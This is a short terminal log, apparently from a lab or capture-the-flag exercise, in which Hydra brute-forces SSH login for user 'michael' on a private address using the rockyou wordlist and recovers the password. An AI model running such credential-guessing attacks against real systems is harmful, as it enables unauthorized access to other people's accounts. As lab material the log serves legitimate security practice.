 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-21 19:03:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-21 19:03:23